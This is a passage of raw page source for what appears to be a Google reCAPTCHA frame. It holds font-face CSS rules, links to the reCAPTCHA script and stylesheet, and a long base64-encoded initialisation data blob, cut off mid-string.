  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IboQ665gfZxoFXeYKHOkEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IboQ665gfZxoFXeYKHOkEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IboQ665gfZxoFXeYKHOkEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w47CgipHEsK9aMOPAGLDssKsRlRkwogmfsOpD2LDkGV6wpoHwrQ5wrRiWgzClDbCk3/DkzTDhGXDuMO3EylNdiUywprDmng6w4XCjsOHw7AowoPDusOvREQdw6JmwoFPcMKvHmTChEjDtMKhamtcAULDrMKTYCzCgGUDw48rw54FKAcbIGrCssKNYHfCk8KrV8K7UsORwrZdScKAT1YVw4/DsX7DtxIew7EvcRhGw5JXwpjDrGzDly82BUtrw7XDr8K3w7EvwqQCL8KqwocbwozCncONw4/DhhjDrcOsw7bCqnY2KjHCvsOcw6dNScOfw7xNw4nCvzRQw4t5U1lHHMObwrtawrTCp8KQw5hwb8KBHcO/[base64]/DpgLDnF7Dvg4gwqTDu33Dg380KcO7HsKXwoXDpS3DjQLDncKPwqwlwptfO8O4w4IWw4UzesKawoEkEMO2bGR9E8ObAcO7WQxrw4UZwp3Co8OywrRBwp7CujvDkABSYSrCmyHDkMKyw7tiwovDrRLCtj0Hwo3CpcKNw6HCnRIdwrXDpGbCncK2eMK2w7nDi8KLwr/[base64]/Dg8KYw7diZQN5w7gYw7PDncKAw71FwpzDsRolwpzCi8OAOldTwql3w6cOw4A2wq8TKsOxw51YcXA3PGLCr0YRNUcowrLCtl92O2rDnxjDn8KPHMOmdkbCm2pNHsK3wr3CpwsOw7vCmD/[base64]/dQnCg1wuw5XDjcKxw4nCp8KdDsOJKsOYw7Bnwr5PTXfCh2UdGU8BwrXDoxAHw4zDv8KLw44IRhlZwpjCn8KsT2zCtsKmK8KSAAfDlE44KwDDs8OpN2RNcsKLAkbDhcKQAMKTUBzDtEc6w7HDm8O7R8Onw4HDoSDCicKHS2TCpU98w5dZw41ww5hXRcO6M2o/Zg4Bw7QpAA/[base64]/Cp3FzSRQnw5PDhsOYwp1AwoMGwonDqsK6MDfDq8Otw74Dw44xCsOsMCnCiMO6w6TCosKOwoPDsj4hw7rDmSs5wrAPfCHCocOwGANCRHwnOsObFcO/EHMgZ8Kww6HCp2Nzwrd5RErDillTw6PCoSfDgMKFLAB0w7fCm2J/wrrCqg5KYHnDninCgwDDqMOswqfDisOwTH7DiwfDq8OIGRdgw5vCmndXwrQgQ8KBMMO2YTd7woUfY8KVFzdDwrY5w5/DgMKqAcO+RATCsRLClFLDr1rDosOMw7LCvMKBwrF+RMO8ICpGS18VPz7CnlvCpSDCll3DpXEEA8KhP8KcwqTCgzzDo2bCl8KaRBvDqsO1IsOaw4jDpcK/[base64]/DuMKiwqHDm8K9w7HCk8KJUwTCk8KUHcKGw6kUVEhrHybCtMKVw7TDtMKNwrTDnxVaJEV7biTCusKfZMOGWsKCw77DvcOlwodkXsOnRsOGw6HDlcONwqPCvyo/LsKgLDkiOcK/[base64]/wphMw7dKecKVw7UgwpHCjSRubQlPwrPDnG7DuFYXwoUGworDhMKxK8O4wokjw7hIc8OPw4ZJwqYww4rCiX3DjMKsw4xmSyBRw6c0PUfDoT3DqE1DdQtZw7oQLlBLw5AKLMOyLcORwo/DpzTDq8K0wofDtcKswpBAXDzCrklJwqhaPsOWwrbChXF/Wl/CjMKlG8OMLA8Jw6rCsUnCv2sdwq9kw5DCgMOeDRFNJlx5bcOdUsKIcMKGw7vCqcOowrg4wokhfUvCqMOGCTQ2wozDr8KEbgw2WcKcPXDChzQZw6g0HMOzw541wpNRPlJxBT4Ww4pScMKKw7rDinwzOjfDg8KXXkfDpcOxw5cVZjF/[base64]/ZnzCmV4UPMKFRMOLwpfCl8KDwpnDqlzDl8KcwqBgWsO5w5ZFwrjCkWDCswTDq8KqMQXClS/CjMKpDk/Dn8OBw6vDoGd4PMOQVAjDkcOIacO9Y8KUw7MnwoVWwoHCq8Kjw5TCmcKvw5kpwrbCjsKqwoLCrTjCp0FsH3xEbjVEwpR7JMOlwql7wqXDjFgMA2/ClGYJw7U5wq5kw6TChjXChnITw4HClX8ywqzDtgjDujJPwoliw4QNwrMYWHzDpMO2esK5w4XCvMO/wq4Iw7ZuNEogUDdqf2fCrBoFcMOPw7bCtRYYGEDDlD0kWsKJwrzDn8KTR8Ohw4xfwqsCwrXCiyBjw7IQARp0TwUKLcOTKMOQwqk4wonDuMKswrtVBMO9wqtnAsKowposLyYJw6xhw7vCqMOoLcOfw67DlsO3w7/CnsOmekF1IQ3ClSdUFsOTwoDDrhbDiQPDuAHCpcOlwrYrPH7DhXLDtcKgS8OKw4I2w4gCw6PCucOzwoRubTTCjAsYbyIYwrnChsKSIMOswr7Cogt8wq1NPTrDhcO5RsOHCMKpZcKtw6DCm2wKw7/[base64]/RcKPSRzDnkMrw7UKw4rCpMOqT0ZFw4zDrMKZE0bDo8KBw43Ckk7Dk8OWw4IQbMKFw41EcCfDqMK5w4jDkjPCtx3DjMKMJkLCm8OCe0jDvcK3w48qwozDngpjwqfCq3zDmynCicKPwqzClGp9w6fCuMODw7bDti/Ct8K3w5LCn8OPKMKjFTU5IsOnbU5jEFJ/w4F5w4rDixzCgiHDi8OVDljDgi3CisOIJsKiwovCkMObw4Qgw4vDoHLChGMdSEpbw53DtATDhsOJw5bCr8KEVMOzw6A2HDxCw58OEVlUIhN7PcOqFT3Dv8KraD5Gwqgqw43Dn8KxSMK+ShbClDdTw4MOInzClkcCVMOywqPDl0/[base64]/CokrDh3HCmsOYWsKsacKWw6DDncOWwqh7ExQ2wpTCq8OvAMODAiA9w6oDw6fDujAmw4DDhMOMwobCqcOjw4wXDlliEsOLWsOtw5jCiMKjMD7Dk8Kgw4A5dcKgwol9w48kw5/[base64]/R8O2wrJ3HRHDucOkIcKew57DjjMYdBvChg8FwqJgw7LDjQTCrScBwrvDu8Kjw5cVwp7CvWoVBsOVdmU/[base64]/ClCUiwoTDg8Kzw6PDqFbDnVXClTV1MMOpOMO+BxHDqsOYw4xrw4B3chjCqw3CmsKFwp3CqMKhwobDrMKawrHCgW/DkTwbdwzCvi9hw6HDo8OfNUwWPA1Zw4TCm8KDw78QQsOQbcOtFEY8wr/DssOewqjCs8K9XRjCsMKzw7pZw5LCgT1tIcK0w7pcLDnDr8OMOMKiHn3CijgMbFgXb8OyTcOYwqQODsKNwrXCjzU8w6TCmsOjwqPDucKIwq/[base64]/DlgrCg8KcAUohw7oeOsKcwrBaL1fCokrCulIYwqjDvyfDpGvCg8KZH8OnwrFEwonCoHXCvG/Dj8KhPzLDhMOGWsOcw6PDpG5xCEDCpMObTV3Cu2pAw4DDvMKqcWjDgsONw5kNw7U0JMKjd8O0fTHDnlDCiToTw4N7Y3LCucKhw5/ChsOlw6HCisOCw6IdwqxnwqDCicK1woDCmMKvwpwpw77CqinCmU5Yw7rDt8KLw5zDp8Owwo3DssKuC0vCsMK1YWsqD8Kxa8KELQ/CuMKpw4dEw4zCncOEw4zDpwtEFcK+DcOnw6/CtsKnLUrCpkZYwrLDnMKgw7XCnMKpwoUHwoY1wprDtcOkw5HDpMK9KsKrWj7Ds8KVLcKTVgHDv8KWEVLCssOrWGbCtMKsYcO6SMOJwpdAw54EwqYvwp3DoCjClsOtfMKrw6/DmBTDhUAcUA/Cu3Eya2/Dih3CkwzDkCLDh8K6w7Fww7DCsMO2wr50w6grVF49wqgLScO/VMOsKsOcwpwCw6ojw7zCvDnDkcKHf8KKw5vCvcOjw4FleW/[base64]/Clm5RAGTDmsK8wrfDkMOjwpTCpi/DgcKVKx/CusKWwpUUw47CpmNqwpobMsKkYsKTwqnDpcK+XmFlw7nDuz4NVh5Ff8KAw6JmY8O9wo/CuEvDpzd8bMOSOj3CscOrwrrDqsK2wrvDhVxYdyQzQTlbQcKkwrJzX3vClsK0GcKCbRjCqQnCsxjCmcO5w6zCinbDscK/wp/CmMO/NsOnPsOyOmHCuGJ5T8K6w43DlMKKwr/DmcKjw5lYwrh9w7zDpcK8SsK6wrfCnlDCiMKtVXTDm8OewpIcHADCjsKoBsKuBcKVw5/Cp8KlbDfCvkzCn8OFwop4wo1Pw7gndl02CiFewqLCoyXDsjpETw1Nw4Q2ZAA/P8K9HWdNwqwTTRMOw7Ryc8OAK8OZdifDrknDrMKhw5vDh0bCucK0HRcNE33DjcKUw77Ds8KGQMOIO8OLw7XCiFzDgsK4M03CnsKpAcO0wrzDrcOTRATCqyjDvSTDm8OdWMOWa8ORX8Oxwr8XEMOlwoPCo8OuHw/CqzMHwo/Cul9lwqZKw4jCp8K0w6IlM8OOwq7DmVLDnEvDtsKqFGVTecOfw5zDlMKEPXFQw5DCq8KjwoN6H8Klw67DoXh3w7DDvydowrPCkxoHwrVLP8KLwq5gw6FWU8OHT3nCom9lQMKDworCo8Olw5rCssOTw49OTS/CgsO/wqvCszhWPsO6w4hja8Opw6VXUsO3w6LDmltuw6sywozCrTkaU8OqwpvCsMOdF8KKw4HDj8KKeMOcwqjCtRcPYVcKfALChcOTwrR+CMOJUht2w5DCrG/[base64]/[base64]/FMKJTTDCiMOmw50ua8K9OhzDgCpjKGgsesKWw7RTKBHDq0LCgQF+GgliRR/DrsOVwq/Do1rCoyFzSwJ8wqEsJnU9wqvClsOVwqdGw5Raw7TDiMKJwpImw5xDwqvDjhDCv2DCgcKewonCvj7Ci1fDv8Oawpgrwp5JwoR7PcOJwpfCsQIKX8K0w6sTdsO9FsOYdsKBUAF2LcKHF8OEdXE5SVFjw5JowoHDokYiZcKJLm4owrp4GXDChRHCtcOswqIxw6PCqcKWwq/[base64]/CnB8tRsK5w4h1fD/Cq8K5c8KPw6zDiMOCP8OBd8KfwodyYVQ7wq/[base64]/[base64]/DsTlVX8KWw77DsMO2w6fClm0Mwr0Kw6o4w718wrzClhvDqDMUwonDoSPCgcK0Uiw9wod2w74Zwo0qIMKowr4VBcKwwo/CpsKVRsOgWXNawqrCtsKbOCBpDGvDusKdw7nCqB3DoS/Cm8KlOBbDscODw73Cqw8/aMOIwrM6fVg7RcOPwpfDoCnDq203wopOaMKfbmZ+wrzDmsO7UnwyZQLDr8OFH1nDlnHCgsKGNcODcXVkwqJEZ8OfwpjCkTc9EsOkGsOyA1rCgcKgwrZ/[base64]/CpMK4NsOLXyDCssOgH8KFHsKqwqbCvxwlw59ow4bDusOQw49RIlvCgcOow7YQTyV9w5lyCMOtPRLDqMOCT1I/w5DCgE4eEsOlfk/[base64]/Dv8KQw6nCg8OfwrIhecO+w5/CjgQoL2/CoAs7w74swownwobCl0PCvMOcw5/[base64]/CksKOwqUuAMKVwqbDtMK7FUDDr8KdUzAKw7xBImfCvcKrDMOjwoLDpcKhw4LDhn0pwoHCn8KNwrUZw4TCjD3CicOswo7ChcKQwpMORiLChDUvcsK/[base64]/Dh1VDw5nCp3fCpsOVRBtZwpQlBARowq/ChiHDt8OdPsK/QXAifsOaw6DCrhjCuMOZQcKHwqLDp0nDmmUKFMKAGnTCscKCwo8/wobDglXCkVlxw5V4NAjDicKFRMOTw4jDnTd2ejFiWcKfJcKEcyLCm8O5McKzw5B5ZcKPwrBRRMKBw50XeHHCvsOjwo7Cg8K8w7IgbFhowo/DuA0/DFrDon1+wpVsw6HDm3R+wrUxETh/wqc7wo3ChsKlw5zDhjdMwrsOLMKkw6sOI8KqwobChcKiOcKiw6RxUVoUwrDDlcOnbQvCn8KMw5law43CgVsIwoNgQ8KGwpDCkMKLKcOFGhzCuSU+VXbCosK1FWjDpWfDosKCwoPDs8Oqw4Q9YxTCqmXCmXAYwqtmYMKLJ8KuHVzDk8K2woUiwoplcw/Ci0bCv8K+P05sWyw6LU/CsMKewpEPw7jChcK/wqcgKgktDUc2OcOZVcOGwoddJsKVw7s4w7RMw6vDqQ7DojLCqsKQWG8Mw5jCqA1Sw4/Cg8Kbw4oewrJGLMOzw78wV8Kywr8Cw4jCkcKRXsKyw7jDtsOwaMKlEsKdacOhGynClDLChSNhw7/DpRF+CyXCkMODL8OowpZAwrMaKMK/[base64]/Cq8OhTiI/ekLDuTIGDWrCvMKiZULDnibDo3fClGglw6VmNhfCsMOoYcKpwoXCq8K3w7nDkE89AMO0QzPDhcKrw7DCqQPCryzCrMO+TsOpRcOew7p2wofCmBFnBFxkw7hpwrBSPXVcUlhBw6A/w412w4nDsHYKOXDCv8Otw4Nzw5EDw4TCncKswqHDosKZT8O3XF96w6d8wphjw6cMw5lfwrXDlDbCp1/[base64]/[base64]/CllY7w4BlMFoGw7PDiRXDpsOfJQh/GRPDgUHCv8KHDnTCusKiw5FuJkEywqIZCMKxNMK2wpxQw5gGYsORQsKJwrxlwrXCp2nChMKrwostRsKIw4BPfEHCqW5MHsObU8KeKsKOQsKWaS/CsgPDt3rClWXDlhDDgMK1w5NNwr8KwpPCpsKGwqPCpFN4w5Y+U8KTw4bDvsKtwpDCvT4QRMKnBcKfw483CwHDpMOawqo8EsOWfMOOLw/[base64]/[base64]/DhkUcwr5Uw4Y0FFrDn8OtP8ODU8KcdsOhYsKNMsOPXih3GsKrfcOVYltmw43Cgj3CqHbCjTPClFLDuVN+w6QEZ8ORaFVRwp3Cpw5QDk7Dt3tvwqDDlE7CkcOpw7zCr241w6fCmVAbwq/CqcONwoLDiMKqbHLDgMKpLB8gwok3woxYworDi2TCkH7Dg2NoAMKmwpIjTcKQw6wIW0TDmsOuCxtfNsOWwo/DvEfCl3Q0FkEow5PClMOzScO4w65Qw51GwrQNw5ZYUMKfwrPDvsO/EHzDnMObwqLDgMOUOV3Cr8K7wpfCtFXCkmrDo8OkX0QuXMKvw6dtw7jDlUfDuMOuDMKAUTPCvFrDmsKxIcOkBFQpw4wFcsOtwrYiEcOnLDwiwq3Cv8OkwpZkwrYdRW7CuVMIw6DDpsK/wrTDtMKlwoxHBAfCv8OfMF4QwrvDtsK0PwcudsOOwqrCkDfDosKYB3Jdw6rCj8KvZ8K3VhXDm8KAw6nDsMOnwrbDrWR6wqR+YDcOw6BbaxQsO2bClsOyfnDDs3nCjUTCk8O2Qk3ChcO9ATbChXrCvHFDfsO0wq/CrDPCpVA6OkvDpnzCpMOZwplkNFAvMcOWAcKWw5LCocOBN1HDn0HCgMKxPMOCw5TCj8KAUDLDv0bDrTlEwqzCl8O6O8OKXT87dk7ClcO9CcKHBcOEKG/CmcOKM8KJdmzDlSnDjsK8GMOlwqYowr7CicOowrfDn1YQYivDqzYfwovCmMKYWcK3w5PDpTrCq8Kgwo/CkMO7L0nDksOqOk9gw7UrPCHCtsKNwrvCsMOwaVx4w4ABw7zDq2R9w7UYT0LCiwJnw6zDlE3DvCLDtsKoHQLDssOewr/CisKew7AbGy8IwrJbNsO2ccO4LFjCtsKbwoTCrMOoHMO3wr5jLcOZwpjCucKaw6VtBcKmdMK1akrCisOnwr0IwolkwpnDq1/CjMKGw4/CvQ3Cu8KLwq/DpcKTHsOATnJuw6rCnjYAWsKJw5XDq8Kgw6vCocKHd8K8w7rDvcKyEMO8woDDrMK9w6LDgFERGWc4w5nCmj/CmWAIw4o+LXJ7wq0edcOBw6Jyw5PDosKXeMO7CyYbR2HChsKNHAUKCcKyw71qDcOow6/[base64]/DlFcQwprClMOpwokYwrvChsOrwo/[base64]/DcKrwrc/[base64]/[base64]/CjXUyPMOFw5Q0DVE3SGUSQl08XMOJw7dVaCLDqEHCsQAPGGDCg8OFw4RIb09swoNbdUJ+cAR8w6dhw6c0wpIiwpnDoQLDrGHCuhfCgx/[base64]/Dtk7CjcKfwq7DrUHCm8Ouw5/CoFDDrsK0MU7CiMKow5LDoWvDrVbCqTgjwrIlSsOTfsO0wp/ChwPChsO6w7ZJHcKLwr3CqsKKbEA1w4DDukXCtcKOwoQuwrJIL8OFccKqJsOLPAADwrYmOcK+wqzDkjLCmDAzwpvCkMKuasOCw6UIGMKoVjxVwqJrwrNlasKBGsOvXMKdUTMgwqnCr8KwNGQ/OEt5H2ICcGjDk2U/DMOAYcOqwqbDvcKReRBrV8K5FzomfsKVw6HDiixJwoFnVxXCoWtGdXzDjsOXw6nDoMKDLVfCnXh6Nh7ColrDicKAIHLCp1YnwoHCqMK7w5DDjmLDtG5xw4vDtcOyw6UgwqLChsOfXcKZPsKnw6bDjMKaCz8ZNm7CucOUHcOfwoIiG8KOGxDDvsKkJsO/czTDmwrDgsOiw67DhV7CqsKjUsO0w7/Cg2EONy/CnCAEwrrDnsKke8OiZcKZQ8Kww43Dn13CocOZwp/Cn8KuPWFGwpLCmMOQwoXCrQEgasOFw4PCnAl1wozDpsK2w6PDiMOLwo7Dm8OEDsOnwqbClkHDiFvDmDwnwoZTwq/Cj2Rywp/[base64]/CmSrCm8KkMBpjwpVJw6MewpTDvMKoXwZfwrwUw58FcMKRBsOvf8ORAl5jXcKfCxnDrcORQ8KaejVfwrHDosKqw53Di8KhGDovw5sTLULDhWzDjMO/D8Kewq/DnTbDv8OJw4p5w71JwrlGwqJQw73CghJawpkUajZpwpnDr8KFw6LCu8K8w4LDhsKFw4VHWGYkasK6w7EOd3R0GwkBNF7DpsO1wqA3McKfw4QbaMKcQ2rCkwXDlcK3wrfDl0YFw73CkzVGXsK5w6nDlVMBX8OPXSjDisOOwq/Dj8K4aMOcY8Oew4TDijzDin15KTPDtsKnJMKvwrfCvVfDisK6w5Nnw6nCsBLDuE/CtMO3d8Oww6MNUMOKw7jDjcORw4N/wqnCvWjCrFxCRCUrBncbPcOMd3PCrnrDqMOTwobDisOsw6ImwrTCsRRIwpFdwr7Cn8KoahtmEcKuZsOmbsO4wpPDtcOGw4/CuXzDqA1XPMOcCsKgScK4GcO2w43DuWoJwrzDlkQ6woQ+w4wXw73Dt8KXwpbDunvCtmPDmcODNRHDigTCn8ORK195w6h/w5DDvcOLwplTHT7CosOZFlFZSUAiccOAwrRRwoZbLzRSw6JkwoLCiMOlw4rDl8O6wp9tacKIw4oGw4fDnsOyw5hhb8OzTgDDvMOowq8aD8Kfw4zDmcO4VcKcwr1Tw5B+wqwwwr/Dj8Kbw4QUw6HCokTDulYNw6/DomTClxh+WHPCmnTDiMOWw7PCgUvChcKxw6XCp0LDtsOLUMOgw7TCtsOHSBZQwo7Dl8OveGvCn2Vqw4TCpBQkwp1QDl3DjEVvw6crS1rDvjfCu0/Cj2NFBHMqBcOPw5VUJMKxM3bCusOAwoPDjcKoHMOMI8KXwpnDpiXDnsKfSkcewqXDmyTDgsKyScOuQ8OOw6/[base64]/CvhzCmMObworCqhvConHDscOqw7t+w4JTwp1iwoLDpcO6w7TCsDR/wq1tbEPDr8KTwqxTR0Y3cklNakfCp8OXcSFGDSlAfsOHFcOSEMKVQRLCrMOoFSXDoMK0D8ONw6jDux5rLz0Pwqw8S8OXwpfClRVOUsKqagzDosOJwoV1wqgiDsO/NwPDvxvCiTxxw5olw5TCuMKVw4vCmXQiIV4sf8OMGcOpNsOUw7jCnwl1wqXCisObLTAbWcOhWsOYwrTDlMOUFjHDhcK2w5sGw54CWQzDrMKWJy/DsW5Cw6LDlMKvb8KFw43Chl08w4bDlMKEKsOrIsO+wrICBkPCvTkbZ0BGwrTClQgNJ8KEw7LCrmXDhsO/woEcKS/Cjn/Cm8OJwppSJnpyw5QlU0DDuzPCnsKzDhVBwpLDs0kwbFxYLUwjGzfDqz89w6Y/w61aGcKZw4twfcOLWsKQwo1kw54ZJwpow6nDq0d/wpZpKMOrw6ARwqvDtlHCuz4keMOvw5JVwqV5XsKiwrrDsCbDlyjDnsKIw7jDq0VPQz57wqjDrUUUw7TCkSfDnlvCiFYawqdfYsOVw7UJwqZ3w5MXHcKhw7HCusKRw6NOTR3DocOyPA0JAsKEUcOUJAfDsMOiKMKMKA9/Y8KwHk/CtsOjw7HDssODLS7DhMOVw4/[base64]/DvD/[base64]/Cu2Aiw6hFw5I7w4c4wpvCl8OkH1/Dr0HDnA/Drx/DtMKawpLCucO5aMOyZcOqSE0+w61Mw4XCk0jCgcOcFsOnwrpgw6PCmVhcPDrDlgbCuSR1wqjDtzs8MjvDusKBSR1Kw5oLQsKPAlPCkgpybcOrw4pWw5TDmcKwZg3DtcKUwohRKsOJTnbDkUUbw5p1woReB0kVwrXDuMOTw7QjJEs/DyXCgcKycMK9Z8O+w6pyOicYwpRBw5TCigEOw63DqMKkAMOSC8KuEsK7QkLCvUpqGVzDj8Kswq9EAcOjw6LDhsKwcVXCtQXDisOYLcKYwogXwrHClcOdwp3DsMK6Z8ODw4PDomwEcsO/w5zCrcO4FQzDmRILQMO0L38zw5XDscOAR0XDnXQ/[base64]/wpbDvUplAUXCnnRGEsK/EToowojCscKfG0HDtcKyAcOcw4nClsOOGsO9wokaw5bDl8K1IsKRwojCjsOWH8KdA2LDjSfChToWbcKRw4fCusOkw6tYw7wkD8Kdwot8PgrDiV15NcOXI8OBVxIiw6NqWcKzR8KzwozCmMOCwr1tdB/DrcOrwq7CoDbDpC/DmcO5DcKkwoDDlXzDs0/DhEbCv0gYwpsWZsO4w5HDqMOWw4cmwqXDkMOjbQBUw41zfcOHXHxFwqU/[base64]/DksOQwrHDjcKMWyvCq8KXXQgQdcKqccO9asKlwoRRCMKXw4gnAwHCpMKLwrTCtDJaw5HDnXPDtEbCoh4vClQ2wqLCll/CqMKEfcOFwoUwN8KkMcObwrjCnkw9UkEZP8KQw7gtwrh6wpd1w4DDhRPCocOJwrQvw57Ch3ASw4xFKsOGIV/CucKyw5nDnB7Dm8Kvw7rCog99wptewpMWwrFQw68YDsOzA0nDtV3CpMOLEyHCt8Kqwr/[base64]/CjgJWRSUDwqMNXsKbwp1aw58fb2sZK8Ogc3nCl8OvVQAewpvDgjjCuE3Cm2/[base64]/DkW5+CDREfw/DjijCiULDvGMVwqw6w6fDpMOdZkYaw4jDi8OlwqM5W1zDkMK4TMOPRMO9A8Kawqd6FB1lw6lRw4vDqGzDu8K/WsKhw4rDksKcw7/[base64]/Dom4Cw4puUgJ5wrs0woRTwrozSH0ewp3CthE/YMKhwoZFw6DDsQXCjBNnRUDDgkfCj8O0wrBuw5XCvxfDrsKiwrjCj8OUTRJWwqjCsMOCUcOHw6XDvBHCmGjCk8KTw4/Dl8K+N3/Cs2rCmlDDj8KPHcObd1ptU2A6wpLCiAhHwrvDksORXsOhw5jDkhdhw6VRKcK5wq8LBTJLIQHCpXnCuXJtW8O6w7d5TsKqwr0tVj7CmF0XworDhsKMP8Khd8KHMMOhwrrCh8Knw6lkwptMb8OfQFTClGtHwqDDkw/DglBUw55DQcO7wq9kwq/DhcOIwpgDaTgAwpLCqsOgSS/Cj8OST8Oawq8GwoFJUcOES8KmB8Kuw4UARMOENmvCpk0JZ1QFw5jCuEFYwqXCosK1bcKTLsOrwrPDvcKlLCzDucK8X0M7woLCusK3MMOeATXDqMOMVxfCicOCwqBrw6cxwrDCmsOJA2BRBMK7YHnDokFHL8KnQR7DsMKAwodyRS7DnVzCimfCtg/DsxYqw7Z0w5vCrVzCjTxaZMO4TTg/w43DtcK0FnzDhDXCrcO8wqYGw6E/w6weBirCgSLCg8KDwqgjwoF/Ryh6w5JYZsOnEsKsPMOzwpRXw7LDuwMGwobDucKPThPCn8KLw6o1w73CssK0VsOocEjDvQXDnBvDoDnCuyPComsTwo0VwprDgcOdwroCw68nYsKbFRkBw4/CgcOhwqLDtWwbwp0Ew7jCkcK7w7NpOAbDrsKPR8KDwoMEw7XDlsK/[base64]/dcKVb8O8woDDt8OfwqgxNsOccMO/UsOFw5wGdsKPOAELPsKNH0/Do8Onw61YM8OlBSfDhsK8wqfDlMKOw79Ifkh0KxYFwqfCk0skw7g5R2XDpinDhMOWOsOww5/DpCFaYkfCoG7DuUPDs8OjSMK1w5zDgA/[base64]/w5Ysw5AkPRVvLCbDoMK0w4YGblzDkcOjf8Kow4XDjcOWXcOjZz3DoRrCvw8Vw7fCkMOedynCksOdZcKdwpgVw63DtikVwpdaNEErwqLDgkDDrMOEVcO2w6PDk8ODwr/CihzDocK4a8Oxw6oJwrLCl8KLw5rCksOxSMKuYTp4S8K8AxDDhC7DvcKNF8OYwp/DvsOCN1wGwonDm8KWwrFfw5rDuh/CjsO7wpTDtsO7w5vCq8O4w601AgZmPQDCrDEkw7wkwpx/V2wFIQ/DmsObw7TCkUXCnMOONCXDihDChMKEDcKbUkfCqcO0U8KzwqoGdmx2G8K/[base64]/CcKXwpzCvjPDuMOAZcOfOmgzOyEsw6VHdx3Dhj1ow4DDp1LDhAldFDXDoD/[base64]/XXXCh25kMMOnfD8zw7d3TW10w6HCkcKcBFs/wpAPwqkRw7wWKcK0XcOjw4HDn8OawprDt8Kgw6ZNwpHDvTNgwoHCrQbCvcKZeEnClnLCr8O7PMO3eHMRw4pXw69ROTDClDpMw5s3w78vWW4uXMK+C8OiQMOACsOtw5x4w7PCrsOoDjjCr39dwqxQD8O8w4jCngF2d2DDvRfDpGNTw6jCrDgoMsOyJjzDmF/CtTtQeRrDqcONw6